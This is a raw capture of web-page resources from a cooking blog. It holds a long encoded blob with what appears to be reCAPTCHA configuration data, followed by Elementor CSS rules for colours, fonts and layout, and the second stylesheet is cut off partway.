cEsOsL8K9w5ZUw6HDo8K9w7TCli3DrQLCsHfDpg7DhsOeaWzCrMOCw59cOEjDrAjDnkPClhnCkDBew7jDpcKnf09FwqoCw5jCl8KTw4s6DsK6XsKEw4dFwp52QcOkw6rCkMO1w71yecOyciXCujDDrsKTVU/DjR9JGMOJwq9dw5LCo8KJEXDDu3gKZ8KOCsKGUDYww45wO8O0IcKXT8ObwpEuwpZTdcKKwpYPBVNywpJ0VMO2w5xJw6Exw7PCpUA2WcOKwoIZw6ESw7jCocOWwoLCgMOWW8KYRigFw6N6PsOVwqzCsVbCt8Kswp7DucKUDx7Cm0TCpcKpG8O8ClI/B04Lw5zDoMOsw70hwq00w7BWw75cOBp5KXINwpnDuXJkDMO0wqLDosKSaDnDtcKCeE02woBaNcObwrTDicO7w4VtIj4XwoJDJsKVCR/Cn8KvwpUawo3DisOFGsOnIcKlasKPMMKLw77CoMOwwobDj3DChcOjFcKUwosaCizDpUTCgsKhw7PCq8K4woHDl2bDncKtwql2dsOgesOOXCUzw7tRwocTXDxuOMO7dWTDvz/Dt8KqbTLCkmzDkz8/TsOowrfCvcKEw4Vnw6JMw4xgZMKzW8KybsO9wpcERcOAwr03bhTDhcKma8KUwrDCgsOMKMOTISLCtwFJw4p3T2XChC87esKDwqLDqkbDqC04BcOxXUDCsA7CgcKuRcOjwrXDhHEDBMOlGsK3wroowr/[base64]/CssOzwrRwF8OvMFXChytrwpxmw6VOIMK5KzlzBzbCtsKJZSt5O01VwoACwqbCphXCkEJ9wq0jbMObGcOhwoVCEMKAHH9Dw5vCrsKRdsO2wqHDvEtiMcKww7bCvMOMVgjDuMOUUMKDwrnDsMK0e8O/esOBw5nDml0FwpE7wpXDsDxiVMKkFBsxwq7DqQjCicOYZcONHcOiw5DCuMOsSsKww7jDv8Opwo0SQGYjwrjCvsKlw4FxZsOgV8K3w4lYYsOowoJVw7zCscOYRMOXw5LDhMKhEWLDqh/[base64]/DrcOEw5BpLmTDgkXDnsO4wrBHwqvDqXrDsAICwrTCqjrDh8OxHFgVF2vCmyHDoMOWwqHCocKZfmrCt13DisO8RcOMw6zCsDsVw6g9OcORbyciT8K/wosQwqPDsTxHbMKSWjR7w4XDr8KAw5vDtcKswrzCsMKtw7czJMK8wo57wr/CksKSPmsKw4XDvMKxwo7CicKZFMKiw4UcdVBLw6AzwoxVLEJ9w6YCI8KCwrgAKDjDpA9QYFTCpcKvw6vDrsOtw4RBH2fCmiDCuHnDuMOyIWvCvBjCu8KCw7NMwrLDjsKgbsKdwo0dQhF2wq/DvcKEdj5XPsOUU8OYCWjCs8OxwrFlKsO8NCwqw5TCoMOuYcKHw5LClWHCsUJsahIiWHLDrcKAwq/CkBADSsONNMO8w4rDrsO6A8O4wq8jCsKfw6wiw55QwonCrsO6L8KZw4jCnMOsHsOEw7nDv8Oaw6HDpFPDmSFfw5lpAcOcw4TCpMKVP8KNw5vDhsKhF1gawrzDtMOfOcO0TsK0wo5QUMOvH8OJw6dlcsKHei9fwp3CucO0Cj8tNMKOwpbDp0lUCgLDgMOSQcO/[base64]/[base64]/CpsO4w7RZw6NBKcO/wovDkwfDgFE9w6VYw6VSwqXCn2sTFUZFwqxcw6DCh8KxR293XcOWw4IWGkMdwoVkw4RKL2w4wqLCjg/[base64]/CmsOGwo/ClsOMwqvClsOBwpDCiMKQPsOpa8KOwrLCj095w7bCkB0wZcO2VgMgIMOlw4FTwrdBw4nDo8OpLW9QwooBdsO/wolaw7LCj2jCgHzCrGFkwobCnlcpw4RJPRPCsknCpcOYPsODcTcuZcKyfsOxK2/DrxDCosOUYj/Dm8O+wovDuAsyWMOkS8Otw5MseMKLw4jCqhJtw4PCl8Ofeh/DlRHCpcKvw5DDkxzDohc4E8K6LSXDkVjCs8OIw4cmacKZcAs+GsKWw7XCuXHDicKmCsOKw7HDvcKqwq0ccWvChnnDuR4/w6FmwrDDlsKDw5rCu8Ktw6bDrQZvWcKFQFY2QGTDp1wAwpjDoHPCgELCi8OGwoZHw6s/KMK/VMOFasKiw5p7bD7DjcKmw6UFR8OYfzDCs8KQworDv8OucBDCoBI4QsKdw5HCsQTCqV/CvhvCicOeLMOwwoslLcKFblRHI8OIw7PCqMKqwrNAblLCisOBw4jCpE/Drx/Dt1k8G8ODSsOdwpXCncOpwpnDugPDnsKHAcKGI1jCv8K0wqtOTUDDhh/DpMK9fhAyw65gw6dxw69zw67Dv8OSfcOyw4vDmsO9UFYZwp4lw7IfScKJHEs1w41PwrnDqsKTTjxJcsO9wqPDtsKdw7PChxAiWsKaO8KeUys4UTTCuE5Fwq/Do8OwwpHCusKww7TDrcK6woc9wr7DvDQfw74kTB4UX8K5w5DChwDChi7DsjdhwrDDkcKMA0jDvSw+W0TCvXnCuE1dwpRWw4TDq8Knw6jDn2rCh8Knw5zCtcOQw5lgEMOCW8KlMmJyKCI1RMK/[base64]/DnDXCuVBAwqDDn8KcHTrDgVXCg8O/KUjDqXHCsMONOsO6bcKLw7nDiMK1wpQxw4bCicOSQyTCqDbCpmfClUZ4w5XDgxMmTm0ROsOPZMKxwoXDvcKFQ8O5wpEZCcOIwpTDtsKzw6PDssKUwpjCqDDCohXDrEd4Hm/Dni3CkQnCosOjCsKxfVN8DnLClMONEnLDtcOTw4LDk8O7G2I2wr3DriPDnMKiw5ZFw6QsMMK9EcKWTsK6FQfDnV3CvMOaJmp/w6lRwoN1wobDqHs/Y28fWcOpwqtlZijCp8KWacOlO8KVw5Qcw7XDrgvDmU/ClxvDtsKzD8K+B0xFEBx+W8KuS8OcD8OmZEgXw6DDtSzCo8OsAcKAwrHCq8KwwpZuRcO/wojCuSrDssKJw73CsQVQwrl1w57Cm8KVw5PCv2LDkxoGwrXCmsKOw4FewrbDsTUywpvClHAZN8OsK8Ovw4Juw61zw4PCscOQO1lcw7J0w7TCoGHDh07DlFXCmUQAw51aSsKSWiXDqAoYZVAha8KqwoLCsj5qwpDDoMOEw57DqEhdJ3UIw6XDimjDnUBlKjJZBMK/[base64]/DgMOCAcOMQkTCtjFnXMOdw49iwrcnw7nCtcODw4/[base64]/[base64]/Cq8OMUC/DuMOvDijDhHTCv8KRHQvCi8Kpw7PDkUAqwpxvw70cGMK7FElzYTYHw7tjw6DCqSMcEsO8HsKVKMKpw6nCosKKN1nCo8KpRMKAHMOqwrcNw5suwrTDssOXwqxKw5vDhcONwqMhwqjCsFDDoxNdwpAWwqQEw4/DkHAHdcKZwqnCqcOYfHFQRsK3w7FowoPClHUgw6TDg8OvwrbCnMKUwoDCpsKzGcKkwqJNw4YJwqNSw53CrDZQw6rCggLDlmDDvxNxQcOCwpZPw7wyC8O6wqDDk8K3cjHCjA8vTQLCnsKfEsK8woLCkz7CumAyVcKRw7Z/w55cNg0bw4jDmMKLV8OeV8KCwr5cwp/DnEvDhsKKJzDDnyLCpMOtw7hqJgPDnFFbw74Mw6k5P0zDtcOxw7hKBE3CtMKrZinDmnw2wr/CvTzCqRPDnRs/wqvDuibDpD1XVWFMw7LCtz3ClMK9Rg0sRsOQBlbCi8OKw4fDi2/CqcKGX1lRw5duwrdxUDLCgnPCjsOAw4gHwrXDlTvDult/[base64]/McKcX0phwrjDtWU1wqkeLsKzwoLCpVMvw44YCsOrw5XCt8ODw7TCqsKvEMKKfRdNKQvDvsO2wqA6wr1qUnsow7zCrlDDosK0wpXCjMOPwrzCm8OqwrMXHcKvZQXCuWbDscO1wqRcMcKPIx3CqgzDiMO7w7DDkMKlf2jClMKpMxDCpTQracORwovDgcK2w5UoF0pTZm/CmcKFw7oWfsOhP33DksKlKmjDscOuw6NIGMKJAcKGc8KHPMK/w7RewqjClFAewoNnw7bDhD5owonCnEYTwo7DgngRCMOwwrpcw5PDk1rCvlkTwpzCq8Opw6zCl8Kgw55DX11mX07DsxwKXMOgeyHCmsKnfXQrX8OWw7oZMTYWT8Oew7jDqRbDnMOjZMOdVsOnYsK3w7pgTQEWcSYTVlBvwrvDg0YpKglcw7tww7oww6zDtyN/YDp2KUXChcKvw7tZTxYgKMOQwpzCuj3Cs8OUVmjDgmZBTgp/[base64]/Co2wEKhAuw5TCugjDm1QdRhEoES9fw5bDkAJ9KQB2UcK+w4Iiw6nDlsKJbcOxw6JeIsK/ScKVbVh1w6fCuw7DtMKCwofCjGjDg2DDqzAmeT8sOQ0yU8K7wolowokFczYSwqXCjj5Cwq7ClGJxw5NfIU3Crn4Ew5zChcKKw79dDVfDi2fDi8KlOMKvwrDDrksTG8Kywp/[base64]/CqMOJw6dWw6LDvcKLwovCmcKTw5TCmsKXw7ZMw7TDl8ONdCISaMKhwoHDpsOHw7svEBUdwqRcQm/CswDDgMOKw4rCj8KeUMKDajPDnHkHwpIjw7BGwqLDkCPDrMKuSQjDi3rDvsKwwpHDrDLDnGXCi8KrwoQAEFPCvH0ow6tCw7Elw7N6BsOrER1kw7fCocKew4PCtn/Clw7CuTrCjWzCi0dnY8KVXgVyJ8KTwoPDsiM9w6vDvgjDr8KCO8K7KAXDpsK4w77Coj7Dih8Dw6/CnxhLY1hOw6V0IcOwFsKVw4PCsETCu0TCm8KSSMK8Oxh+dR8Ew4/DgcKAw7DCgXJfASjDtBwAJsKadBNTegLDhWDDvzsowrAZw5dyZsKiwpBTw6c6wqJYK8OPf38TI1XCpmvCrDEWZC4gRirDpcK3w5EYw43Dj8KRw4Z+wrXCv8KzGSlDwo/ClSHCqnR2UcOXIsKJwobCj8KRwq3CtMOeblLDhsOdbnbDvWN5ZWZdwoh0wo8hw4zChcKmw7TCgsKOwpIkWzLDrGcCw6DCpsO5UQptwoN5w6Vfw57CtsKbw6TDv8OaZTFvwpwRwrxPODHCj8KZw4QTwrdow6xrSwzDjsK1cy8iDWzDq8KnLMK7wqjDpMO/LcK+w6Y2ZcKmwpgtw6DCp8KqaD4ewokcwoIkwrdIwrjDo8KCX8OlwoVgelPCsU8pw6YtXyUVwq0rw7PDgMOnwpjDr8ODw5EjwpMATXnDvMKfwqvDkknCssOGQcKsw4/CmsKvaMK3FcOTUi/[base64]/CssK7axE9A8O/MDZjwpdgdsKQInTDusKvwoLCoDFTS8K5fR1gwr45w7HDl8OwK8KmWsOmw5tbworDrsKiw6vDoiMtAMOtwqwewr7DrAEbw4DDkh/ClcKFwp8fwpLDmxTDkQ1hw5wpa8Kjw6jCl1bDksKiwq/DmsOaw6wgBMOBwocaJMK7T8KKR8KLwqLDrj9kw61zaUAqAn04SijDoMK/KB/CssO6YsOiw6/CjwbCisKmcxUUCMOJRh01XsOZLh/CjAdDEcKrw4zCk8KfLkvDtkvDoMOYw4TCrcKLccOow6LDugPDuMKLw6JgwrkMEArDmik+w6Bww4oaPkZ3wrbClsKNMcO3TRDDvEQwwpnDj8OJw57Dvm0Cw6vCk8KtAMKeNjJmaj/Dj2oWb8KMwr7DulIQbF9YeTLCkA7DmAAUw646H1/CoBbDtnZHGMOxw7zDm03DgMObBVZ5w7kjX19cw7rDs8OQw6U5wr8bwqBYwo7DgkgjekrDkVIPTMOOEsKfwoHCvTvCmW7DuDwtfMOxwrh4CznCscKEwp/CiXbCrsORw4zDp3Z9GAXDpR3DgMKww6d1w43Cj3ZuwqrDr0wYw4TDmWAGN8K8Y8KmO8K+wrBuw7TDmMOzIWfDlTHDkTXCnWzDnF3DvETCsBLCmsKHNcKgH8K6NMKuVAXClVJhwpbCr3JsHm0bMizDoXnCpDHCgMKRVGxHwpZVwpB/w7fDosO3emBSw5zCv8K6w7jDpMKRwr3DjsOHRQPCvwENVcKcwq/DgxoAw6tHNk7Chjo2w6PCgcKGODLCh8KkdsKBw4XDtBUmPcOtwpfCnBd4GsOVw4w/w6pAw5nDngjDsAwnDMOXw4ghw6gbw7M8eMOObjfDmMK+w7o6aMKQScKyAUTDs8KYDx8Bw6M9w43Cs8KeQA/CrsOJQsOYacKmY8OvCsK+NcOkwojClwoFwpZ9ZcKoB8K+w7tUw75SecOlQ8KFYMOXDMKnw706BUjCnmPDncObw7/DtMOba8KGw4HDi8KGwqNycsKEccO5w4cgw6d3w7Jfw7VOwonCtcKqw5nDrWghG8KPJcO8w5tiwr/Du8Knw5ZKB34bw7HDjn5fO1/CukUMMsKWw4Umw4zCojpaw7zCvQ3Ck8KPwpzDpcKYwo7Cm8KtwogXSsKtC3nDtsKSGMK0fcKJwrwfwpDDmXE/wovDuXZyw4nDgXNyXh3DlVDCtcKQwqPDr8OQw6JOFHNgw4TCisKGScKdw7BFwr/ClcONw7fDtMKuNsKmw7/[base64]/DggzCnMOdJ8KiLcKhw6TCuMK/OxhSwp/CrsK2NMK9H2jDg0DChcKMw4c1DTDDmFzCjMKvw43DuVF8M8KWw45fw74VwolQYkFxfzIIw4rCqR8SJsKbw7NAwot/w6vDosKKw47CiSoawrowwrcyQk1zwoF8wpQLwqLDqScow7rCs8Oiw559c8OrbsOswo8Sw4bCpzTDk8O7w77DjMKiwrI6QcOlw5cCccOpwpXDncKIw4dEYsKkwrZHwqLCsHDCu8KcwrlvBMKoYSZ/wpnCm8KrW8KSSGJGe8OFw5NDQcKee8K2w6kXDGIVZsOYE8KUwpAjO8O5TcOhwqpWw5zDh0rDt8OZwo7CsnXDtcOhI2jCjMKaHMKENMO4w6TDgStUBMKIwprDl8KjM8Ovwr0tw7rClhoAw4EcY8KSw5TCl8OWUsO3GVfCl2w6TxBQEB/CtRLChsKJQApAwqDDkCEswrTDgcKGwqjCo8OJIxPCgzbDklPDgjNsZ8KFCS98wpzDlsOiUMOAPXpTT8K/w6lMw4vDvMOAdMKedEzDhyDCkMKXOcOuWcKiw4Qcw5DDiz1kZsKMw7NTwqFXwoh5w7YIw7Y3wpPDiMKlRVzDg1RiaQfCkxXCvjg2fygJw5Bww6DDmsKHwoEkDcOva3NZY8OTDsKOCcK4woBpw4pPX8OMXVt3wr/DisOlwp/[base64]/BiN5woHDqE/CuHkBFsOaaGjDu8KTC0DCosKaMcOywolXJEXCmDpWcCTDoD93wq1WwrjDo04uw7QCKMKfDVUuPcO6w5YTwpR9TR1oIcOww50bVsKyWsKtK8OxeA/Ck8OPw4lkw5jDvsORwrbDqcO0DgLCg8KqMsOECMOcXjnDiX7CrcOEw67Cm8ONw6law77DksOtw6/[base64]/w65BVMOWIRLCgQgQwo4rfsK0NsKtwrg8w77DocOrW8OnL8OHMFw6w6jClMK1R1pkbMKfwq4FwpjDoi/DsFLDvsKHwqwDewYFfHQ0wrgCw58/w4pOw7xKA3IMPHLCpgU8wqdSwod2w6XChsOaw6nDuSHCpcK/SDfDhy/DkMONwoV8wo8vTCXCisKVBgJ3aWB/[base64]/DscKVw5bDsMOgTcOawq3Dl8Kow6bDgwROd8OZWV/Du8KAw7ZTwr/DqsO0Y8K1RT7CgAfCkFkww4bCkcKbwqMWD0h5JcOPKw/Cr8OCw7rDkEJFQcKMUBLDlFxvw4HCoMOHdwLDoy1QwpfCiljCqgR9fkfClDNwH0VXbsKSw7vDpR/[base64]/w7HCqcKUw4TDrQbCgQdKRsOiwplPFsKiLGLDon5/wrnCnsKpwqnDpMOPw6zDqiTCujvDl8O7w4YMwojDgsKoVDtIN8Klw4vDi3DCiDPCuQLCrcKcYApmOFwbTGFvw5Avwpt4wonChMKdwolEwpjDvB/Ckz3DlQ0vGcKWSh13L8OWCsKvwq/DtsKefWV3w5XDh8OEwr9rw6rDh8KkaiLDnMKdbhvDrFklwrpUecOwJHZZwqUmw4gGw63DuBvCpFZ2w6bDpMOvw4hQVMKbwpvDmMK1w6XDoknDtHp1CBXDuMO/agprwqJxwqgBw7XCuBYAM8KPZScXSVPCjsKzwpzDimlmwrUkDWwCDGc9w4t6UDoZw7ZNw5Y5eQUcwrbDl8KlwrDCqMKawo9NNMORwqDClsK/AB3DknvDnsOWPcOgJcOTw4/DscKtcDlxVFTCvQUoNcOwV8OENEIJYjZMwppSw7jDlMOjTGVuL8KAw7fDtsKbIMKnwoDCncKWRxjDjHYnw44GMQ0xw4ZSwqTDg8O9DMK+DTQoacOFwosaY2lhVXvDicO/w44TwpPDnQbDmSgDcmNOwrBGwrPCscOkwqwbwrDCmyjChcOoLsOHw5TDmMOxUA3DiTrDocOswqkwVw4Hw64LwoxSw5HCvFbDsAspC8OSWR1JwrbCkTfDh8OKKMKnCsOVP8K8w5TCucKbw4J/[base64]/w6TDti/CpT7DgsKBwqPDjxzDucOcwosPw5rCg2DDqyYmwqRdAsKtTMKVZlHCsMKgwqM3AMKLTiRhR8Kzwq9Gw5HCv0vDtcKmw5seCA4Lw4sWU25Ew4BXfcOwDGzDnMKLR3/CmMKyN8KzPxfClATCssOnw5bCk8KIEQZSw4x5wrdOJEdyA8OaHMKkwo/CgMO2HU3DjsKJwpApwoZzw6JYwpzCkcKva8ORw5jDo2zDh03CscKMeMKoF2hIw57Dh8Onw5XDlDdkwrrCrcK/w6VqSMKwRsKoEsO9b1J+d8KBwpjDk38ZPcKeb0ppRw7ChjXDrMK5Lygyw6/DhCdiwoJOZR3CuSUzwozDjgHCrnMPZVtuw7XCukRKHsO1wr8MwpfDpiUdw47CvBJ6dsOmAMKhO8OOV8KBMkjCsTQFw4/DhAnDkiw2YMKzw7pUwqLDp8OAR8OKKFDDtcOMQMOvScKow5XDq8KoZQxWLsOvw7PClSPCnWwgw4EoZMKYw57CiMOmOVEbM8OiwrvDg2NPAcK3w6zCqwDDhsK/w7wiXyRrw6DCjnnCscKQw4k6woHCocK0wpjDj0d8eGnCnsKzdsKKwp7CpMKZwo4ew6vCgcK2HGXDmMK0WB7ClsKdayfCggLChsKHfDXCtSLDtcKPw59IYcOpXMKbFsKpHBLDp8OVVcO5FcOlXcKaworDi8KiBBZ/w5nCs8ObCU7CisOjG8KhfsO+wrZkwrZjWsKkw7bDgcOoSMOkGyjCvkfCgcOswrMrwpp4w5lpw6PCuFnCtUnCkD/DrBLDvMOXScO9wqnCs8Kswo3CisOHw6zDsWQ+J8OIV3LDrC4Xw4LClEVWw79EHwnCphvCsF/Ci8OhecOnJcOEVMO6SBZ/UHUpwpZMCcOZw4/Ct2Azw4UdwpHDgcK4R8OGw5BLw4/CgAvCtgUOOh/Djk7CsBY/w69Hw5FYUkbCvcO/w5jDkMKtw4gOw6/CqsO7w4x9wp0ZZsOvMMOnN8KnbcOww7/CvcKSw5bDkMONOUA/cRZ+wr3DnMKTCFTCq3dkDsOfOMOTw6DCi8KsEMOOV8K7wqLCosOvwq/DtsKWADhVwrtTwrIHa8KKWsOhccOqw7d4LMKVI23Col/DsMKbwrIscXDCoyLDhcKcZcOIc8O6C8Kiw4NkAMO8TSxnGTHDnDnCg8Klw6EjMlzCkGVwEiU5Sg0FZsOCwo7CvcKqDcKtblkTNEfCr8OITsOwAMKJwogJRcOCwoRgH8O+wpE1PSUqNXEnSWIle8KuGH/CimvCtSMBw6R6wr/ChMO2F0oAwoREecKpwpXCjMKZw6zDncO0w5/DqMOfGsOZwrYwwq7CiEvDisKAccOOcsOkUyXDqEpKw54NdMOaworDuUVHw7sLQ8KnFDXDhMOrw4xjwpHCn0Yow4/Cln8nw7nDgTw3wocdwqNCNmrDiMOEEcO3w5IMwqvCscKuw5jCmXDDmcKTNMOcwrPCjsK5BcOIwpLCoTTDjcOUQQTDkkAlJ8O2woDCksO8HUlFwrlIwrk2MEINesOUwpXDqMKJwq/CvHnCj8OBw4pvNivCgcK0ZMKFw5zCggERwqzCp8OpwoRvIsOHwpgPXMKZPHbChcOtfh/Dq2HDiSfCjQLCl8Kcw6kow67DmVZlTR5Ww63CnxDCoRgmZ0dHVsOUWcKmcCnCn8OiYWIVZGTDsUrDlsOqw6JxwpPDk8KewpQLw6Ixw5XCkAXDtsKdTFvCs2LCt2oIw6bDgMKCw4BCW8K+wpPCmFEmwqfCo8KGwodVwofCq2A1NcO3WmLDtcK0P8KRw55lw4I/OFjDo8KiCTrCo0diw7MqUcODwrbDomfCq8KpwptIw5PDjQM4wrkIw6jDtT/[base64]/Cs8KJIFFxw7nCrTTDn8KewpIfKMOQw4nCsSMsesKZOWHCqcOEcMOpw5Ujw59Zw6Jyw58iGcOeXQM/wqtMw6nCssOGbFk0w4DCmE44GsO7w7nDmMOHwrQwfnXCmMKEe8O5OxfDjivCkWnChMKGNRbDjRrCsG/DhcKFwobCs10PEFY+dWgrJMKhQMKew77CsUPDtHAIw4rCsWlGIn7DtB7DnsOxwrjCm048JMO+w7Qlwppvwq7DgsKhw689Z8OWOg0cwqF5w5vCrsO8eDIKBCIRw6dTwrtBwqDChW7Co8K8wqQDB8KiwrDCq0/CshXDlMKsbifDrltHGyjDgMK6STU7e0HCosOGbA44UMO5wqkUK8O+w7HDkx7Ds1Qjw4h0GRp7wowkBHbCtGDCkhTDjMOzw7bCpAk/BHLCj3Zow47CocK/PnhyNRPDojsHKcKtwrLCnBnCmRHCvsKgwpXDoTHDiUvChsOWwpDDnMKrS8Ozw7pSBEM7dz7CpU/CvGZ9w4zCusOMXSAFE8OAw5fCs0PCr3NjwrPDoE1YcMKeIFjCgCzDjMKTLsOABQ7DgMOjR8KePMKmw77CsCAoWz7DmEsMwoouwq/DvMKMUMKdFMK+P8OPw6nDssORwoxzwrMLw7XCuU/Ckh0OZ0h/[base64]/[base64]/DjjrCliVTcTQnw47DkAZnwqDCs0kdwr7CgjjDt8KJfcK8L3guwo/CgcKWwq/Dl8Otw4LDpcO3wprDgsKjwqfDiVfDu34Aw5ZcwrXDjUPDqsK9LFAPaTgww54TAys/woUDeMOJZmJLXj/Cg8KAw7vDj8Kwwr1Yw7tywp4nR0LDi2PDqsKgTXhDw5pMG8Oob8KHwrAba8KnwpYMw4h4RW0rw7Y/w7c0ZcKcBWTCri/Coi1aw77Dr8KwwobCpMKJw7PDkUPCk1/DmcKlQsKlw4bDnMKuB8KlwrzCny4iw7YQMcKSw7IJwrFpwoHCtMKWGMKRwpFmwrwUQBfDjsO2wr3DkBIbwpvDmsK/NcKIwoYnwqTDo3HDscKaw5/[base64]/[base64]/DjyVuUsKwwqLCh8OVDS0xwqB7wprCoCXCuzU5wpFNY8OjLxRfw7PDl17Cth5DfEPCvBNrSsK/[base64]/ChMOYKcKVwrHDrMKTw7g6RnnDhFPDq2sOwpwLwqPClMKseFjDtsOpNlDDo8OZX8KWWiDCiQ8/w5FMwrbCsT82J8KMMBhywpgDasKbwrbDsFjCjUrDlH3CjMOyw5PCkMKsU8OLLFlZw60Rc0hUEcOkeG/DvcKDDMKNwpMEESnCjmN+SwPDh8K2w6UIcsK/c3Bvw4siwrYMwo5UwqHCtHLCqMK9BAA/b8O9YcO2YMKBdktVwoLDskEIwo4HRg7CmsO5wpARYGZow7Q3wprCpMKIIsOUAzNpI3PChMK+ZsO1ccOhUXoAF2jDjsK/[base64]/dC9iwpR3w7vCqlFPw7/DgnULZCPDq8KONn5sw4RHwrQ0w6XDnAR9wqLCjcO6ISlGBCRrwqAaw4nDvwg1bMO2Un82w6DCusOAQ8O+EkTCqMOPLcKDwp/DsMOkEDBdf0wTw5bCvQgIworCtMKow7rCkcOJWQzChmhWRChGw6/DlcK1LDhfwpTCrsKpQWcEa8OPMA9nw48PwrJ5DMOFw7xrwofCvQDCgMOLa8OjNHQGW00xccOKw4ozRMK4w6RZw492OAEmw4DCs0Fww4nDsmzDnsODBsKbwpE0U8KGLcKsUMOVwoPChFBbwqjDvMOpw4INw7bDr8O5w7bDtVDChcOxw4oAFzvCkcOzJxR/[base64]/DvMKNZcK3wqfDv0UHPsK5Z8KEwpQrw6LDs8OTfW3DkcOKOiDCuMOLVMOzTw5hw7nCkC7DgFPDkcKXwqvDjsO/UnB8BsOCw6x4S2JYwobDtREAd8OQw6vCvcKpB2XDqjRFZTnChgzDksO7woDDtSLCrsKEwrnCjHzDkx7DrH1wccOiLXA1HEPDljlZcXYxwoTCusO/FlZqahzCkcOHwoQJPC0EBibCt8OYwpvDs8Kqw4PCjA/[base64]/wobDoDEeKBfCgkXDrsK6EMKow4XCoS/CgFjDhR9jw6/DqMK0C3LDmBgAQk7DpMOJB8OwOEbDoyXDtMKBU8K2EMORw5LDtUIZw43DrsKEHig/woHDvwzDpzZ0wqhJwqfDhGxxJBnCpzXDgS81MFzCjw7DlV7DqCnDmi4DGQVgDkXDliJYEn0zw5xGccOeAFQJWW7Ds1l6wotZRMOiX8OgQDJWWsOfwrjChD5gesK9ScOJScOuw6E6w4V7w5nCml4qwrp4wqvDmgnCrMOQKk/Cskc/w7vCmsO5w7IUw7d3w4d5EcK4wrtDw6nDg0fCjQ8cR0Aqw6nDicKFO8KoYsKVFcOUw4bCuC/CqivDkcO0dHENA03Dkk0vLcK1O0MSF8KGSsKJTBRaBzU7DMKLw5Ikwpxvw6nDrcOvDcO9w4dDw5/DhWAmw6JEAMOhwpMFRDwWw6MKFMOEw7BQYcKSwp3DmsKWwqIvwodvwpxyYDspNsOxw7YLEcKBw4LDksKmw5MCf8KHQ0g4w4k+H8Kgw7PCvQFrwrfDlWYRwqMVwrLDqsOQw6TCrMKKw5nDok50worCo2EgBCTDh8KZw6ciTxxaVjTCki/[base64]/[base64]/[base64]/Du8KYEsK8wowKQcKKw6ZvwpMVZ8OhZMOBQ0/CgnLCkHXCtcKNasOww7dFXMKawrgYUcODOsOLTgbDvcKfXTrDmHLDp8KxT3XDhS1tw7YMwozCoMKPZxrDocOfw45mw7bCt0vDkgDDkcKcLwUYU8KZdsOtwojDqsK3AcK1fBg0Gj0Jw7HCt0bCs8K4wq/CqcO5CsKjGTvDiAJfwqXDpsOYwq3Cm8OzOWvCngQEwrLCjMKIw5R9cDnDgHIkw7FhwqjDsyE6B8ObRkzDq8K8wq5GWDlbesKVwrIrw5/CisOVwr9lw4HDrTEpw4RSNsOrDsKm\x22],null,[\x22conf\x22,null,\x226LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,904],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.marianlaquecocina.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DjeDYVSEwh+tiG97eXCyRH4Algfv+SCN6GacjvsLjcY\\u003d\x22,1,0,null,1,1769542060687,0,0,[197,171,12],null,[210,222,235,250,171],\x22RC-glNuWMl5PQgT1A\x22,null,null,null,null,null,\x220dAFcWeA5ajM22Cq-nbl0T9mnnOqaQKRag4zq7Twhxhp8Vz4oRmJJBL0fF3obForvKROU1S-F0UOzVRyiqSMZNp9uE1-mZksnWvA\x22,1769624860621]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1769517715
body_size: 196
content:
.elementor-kit-25707{--e-global-color-primary:#ED1450;--e-global-color-secondary:#F3708F;--e-global-color-text:#3E3E3D;--e-global-color-accent:#9ADBDF;--e-global-color-92eca9f:#EE1450;--e-global-color-664266c:#FFFFFF;--e-global-typography-primary-font-family:"Amatic SC";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-kit-25707 button,.elementor-kit-25707 input[type="button"],.elementor-kit-25707 input[type="submit"],.elementor-kit-25707 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );}.elementor-kit-25707 button:hover,.elementor-kit-25707 button:focus,.elementor-kit-25707 input[type="button"]:hover,.elementor-kit-25707 input[type="button"]:focus,.elementor-kit-25707 input[type="submit"]:hover,.elementor-kit-25707 input[type="submit"]:focus,.elementor-kit-25707 .elementor-button:hover,.elementor-kit-25707 .elementor-button:focus{background-color:var( --e-global-color-664266c );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-92eca9f );}.elementor-kit-25707 e-page-transition{background-color:#FFBC7D;}.elementor-kit-25707 input:not([type="button"]):not([type="submit"]),.elementor-kit-25707 textarea,.elementor-kit-25707 .elementor-field-textual{font-family:"Lato", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E2E2E2;padding:6px 6px 6px 6px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28828.css?ver=1769517725
body_size: 1261
content:
.elementor-28828 .elementor-element.elementor-element-38715073 > .elementor-background-overlay{background-color:#FDDDE8CC;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28828 .elementor-element.elementor-element-38715073 > .elementor-container{max-width:1600px;}.elementor-28828 .elementor-element.elementor-element-38715073{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-28828 .elementor-element.elementor-element-45c4447.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28828 